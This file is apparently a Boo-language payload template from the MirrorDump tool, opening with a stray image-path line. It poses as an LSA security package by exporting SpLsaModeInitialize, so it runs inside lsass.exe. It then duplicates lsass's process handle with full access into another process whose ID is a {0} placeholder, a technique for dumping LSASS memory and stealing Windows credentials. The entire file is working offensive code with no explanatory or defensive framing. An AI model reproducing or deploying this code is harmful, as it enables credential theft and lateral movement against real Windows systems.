 from System import IntPtr
import System.Reflection
import System.Runtime.InteropServices
import MirrorDump
[DllImport("kernel32.dll")]
def DuplicateHandle(sourceProcess as IntPtr, sourceHandle as IntPtr, targetProcess as IntPtr,
ref targetHandle as IntPtr,
desiredAccess as uint, inherit as bool, options as uint) as bool:
pass
[DllImport("kernel32.dll")]
def OpenProcess(processAccess as uint, inherit as bool, processId as int) as IntPtr:
pass
[DllImport("kernel32.dll")]
def GetCurrentProcess() as IntPtr:
pass
[DllImport("kernel32.dll")]
def CloseHandle(hObject as IntPtr) as bool:
pass
[DllExport]
def SpLsaModeInitialize(LsaVersion as int, PackageVersion as IntPtr, ppTables as IntPtr,
pcTables as IntPtr) as int:
Marshal.WriteInt32(PackageVersion, 1);
Marshal.WriteInt32(pcTables, 0);
Marshal.WriteIntPtr(ppTables, IntPtr.Zero)
handle = OpenProcess(0x40, true, {0})
targetHandle = IntPtr.Zero
DuplicateHandle(GetCurrentProcess(),GetCurrentProcess(), handle, targetHandle,
0x1F0FFF, false, 1)
CloseHandle(handle)
return 0